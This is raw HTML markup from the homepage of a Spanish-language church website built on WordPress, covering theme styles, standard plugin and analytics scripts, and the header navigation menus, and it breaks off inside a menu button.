#f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-admin-frontend-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/admin-frontend.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://pezmundial.com/wp-content/themes/blocksy-child/style.css?ver=1.8.46.1662506986' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Nunito%20Sans:wght@400;500;600;700;900&#038;family=Mulish:wght@900&#038;family=IBM%20Plex%20Serif:wght@500&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-getwid-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/getwid.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-stackable-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/stackable.min.css?ver=2.0.99' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.0.99' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script id="ugb-block-frontend-js-v2-js-extra">
var stackable = {"restUrl":"https:\/\/pezmundial.com\/wp-json\/"};
</script>
<script src="https://pezmundial.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.16.0" id="ugb-block-frontend-js-v2-js"></script>
<script src="https://pezmundial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pezmundial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D42SKT" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pezmundial.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D42SKT");
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://pezmundial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pezmundial.com/wp-json/wp/v2/pages/2082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pezmundial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pezmundial.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pezmundial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpezmundial.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pezmundial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpezmundial.com%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		<meta name="generator" content="Site Kit by Google 1.154.0" /><noscript><link rel='stylesheet' href='https://pezmundial.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}</style>

<style class="stk-block-styles">.stk-d1e26d5,.stk-eb24720{margin-bottom:30px !important;}.stk-d1e26d5-column,.stk-eb24720-column{--stk-column-gap:30px !important;row-gap:30px !important;}.stk-5e714de-container,.stk-1f25d8b-container,.stk-890f235-container,.stk-3d5cbcd-container{margin-top:0px !important;margin-right:0px !important;margin-bottom:0px !important;margin-left:0px !important;background-color:transparent !important;background-image:url(https://pezmundial.com/wp-content/uploads/2022/05/card-lines-background.svg) !important;box-shadow:none !important;padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;}.stk-5e714de-container:before,.stk-1f25d8b-container:before,.stk-890f235-container:before,.stk-3d5cbcd-container:before{background-color:transparent !important;opacity:1 !important;}.stk-5e2b682,.stk-f783c35,.stk-78a575a,.stk-85b512e{margin-bottom:90px !important;}:is(.stk-5e2b682, .stk-f783c35, .stk-78a575a, .stk-85b512e) .stk--svg-wrapper .stk--inner-svg svg:last-child{height:60px !important;width:60px !important;}:is(.stk-5e2b682, .stk-f783c35, .stk-78a575a, .stk-85b512e) .stk--svg-wrapper .stk--inner-svg svg:last-child,:is(.stk-5e2b682, .stk-f783c35, .stk-78a575a, .stk-85b512e) .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-4, #0A1821) !important;}.stk-d33543e,.stk-af6fea2,.stk-f50659e,.stk-5abc3e0{margin-bottom:20px !important;}:is(.stk-d33543e, .stk-af6fea2, .stk-f50659e, .stk-5abc3e0) .stk-block-heading__text{font-weight:bold !important;}.stk-954e096,.stk-f04e4fc,.stk-80c0930,.stk-8d57c02{margin-bottom:50px !important;opacity:0.6 !important;}.stk-5e714de-container:hover,.stk-1f25d8b-container:hover,.stk-890f235-container:hover,.stk-3d5cbcd-container:hover{background-color:var(--theme-palette-color-1, #224DB7) !important;}.stk-5e714de-container:hover:before,.stk-1f25d8b-container:hover:before,.stk-890f235-container:hover:before,.stk-3d5cbcd-container:hover:before{background-color:var(--theme-palette-color-1, #224DB7) !important;opacity:0.9 !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) :is(.stk-5e2b682, .stk-f783c35, .stk-78a575a, .stk-85b512e) .stk--svg-wrapper .stk--inner-svg svg:last-child,:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) :is(.stk-5e2b682, .stk-f783c35, .stk-78a575a, .stk-85b512e) .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-8, #ffffff) !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) :is(.stk-d33543e, .stk-af6fea2, .stk-f50659e, .stk-5abc3e0) .stk-block-heading__text,:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) :is(.stk-954e096, .stk-f04e4fc, .stk-80c0930, .stk-8d57c02) .stk-block-text__text{color:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-5e714de-container,.stk-1f25d8b-container,.stk-890f235-container,.stk-3d5cbcd-container{padding-top:50px !important;padding-right:35px !important;padding-bottom:35px !important;padding-left:35px !important;}.stk-5e2b682,.stk-954e096,.stk-f783c35,.stk-f04e4fc,.stk-78a575a,.stk-80c0930,.stk-85b512e,.stk-8d57c02{margin-bottom:40px !important;}:is(.stk-5e2b682, .stk-f783c35, .stk-78a575a, .stk-85b512e) .stk--svg-wrapper .stk--inner-svg svg:last-child{height:40px !important;width:40px !important;}}</style><link rel="icon" href="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-180x180.png" />
<meta name="msapplication-TileImage" content="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-270x270.png" />
		<style id="wp-custom-css">
			.wpforms-submit {
	font-size: 16px;
	text-transform: uppercase;
}



.frase {
	line-height: 120%;
	letter-spacing: -0.03em;
	color: #666666;
	text-shadow: 0 2px 0.5px rgb(0 0 0 / 10%);
	}		</style>
			</head>


<body data-rsssl=1 class="home paged wp-singular page-template-default page page-id-2082 wp-custom-logo wp-embed-responsive paged-30 page-paged-30 wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme" data-link="type-2" data-prefix="single_page" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a><div class="ct-drawer-canvas" data-location="start"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="modal" aria-label="Panel fuera del lienzo emergente" inert="">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Cerrar el cajón">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://pezmundial.com/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img width="512" height="512" src="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png" class="default-logo" alt="PezMundial" decoding="async" fetchpriority="high" srcset="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png 512w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-300x300.png 300w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-150x150.png 150w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-270x270.png 270w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-192x192.png 192w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-180x180.png 180w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />	</a>


<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2082 current_page_item menu-item-10819"><a href="https://pezmundial.com/" aria-current="page" class="ct-menu-link">Nuestra Iglesia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12022"><a href="https://pezmundial.com/contenidos" class="ct-menu-link">Contenidos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11057"><a href="https://pezmundial.com/pezmundial-ninos" class="ct-menu-link">Niños</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10820"><a href="https://pezmundial.com/contacto-direccion" class="ct-menu-link">Contacto / Dirección</a></li>
</ul></nav>


<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://pezmundial.com/primera-visita"
		class="ct-button"
		data-size="large" aria-label="Primera Visita">
		Primera Visita	</a>
</div>
</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://pezmundial.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="382" height="45" src="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png" class="default-logo" alt="Iglesia PezMundial" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png 382w, https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica-300x35.png 300w" sizes="(max-width: 382px) 100vw, 382px" /></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-10819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2082 current_page_item menu-item-10819"><a href="https://pezmundial.com/" aria-current="page" class="ct-menu-link">Nuestra Iglesia</a></li>
<li id="menu-item-12022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12022"><a href="https://pezmundial.com/contenidos" class="ct-menu-link">Contenidos</a></li>
<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11057"><a href="https://pezmundial.com/pezmundial-ninos" class="ct-menu-link">Niños</a></li>
<li id="menu-item-10820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10820"><a href="https://pezmundial.com/contacto-direccion" class="ct-menu-link">Contacto / Dirección</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://pezmundial.com/primera-visita"
		class="ct-button"
		data-size="large" aria-label="Primera Visita">
		Primera Visita	</a>
</div>
</div></div></div></div></div></div></div><div data-device="mobile"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://pezmundial.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="382" height="45" src="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png" class="default-logo" alt="Iglesia PezMundial" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png 382w, https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica-300x35.png 300w" sizes="(max-width: 382px) 100vw, 382px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

